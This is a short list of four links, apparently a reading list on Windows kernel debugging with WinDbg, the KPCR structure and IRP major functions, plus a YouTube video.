https://www.welivesecurity.com/2017/03/27/configure-windbg-kernel-debugging/
https://microsoft.public.windbg.narkive.com/MamhR9YH/win7-and-kpcr
https://github.com/LordNoteworthy/windows-internals/blob/master/IRP%20Major%20Functions%20List.md
https://youtu.be/Ca3dAXDdoz8?si=oN_DsgyLz-Z4fVYL
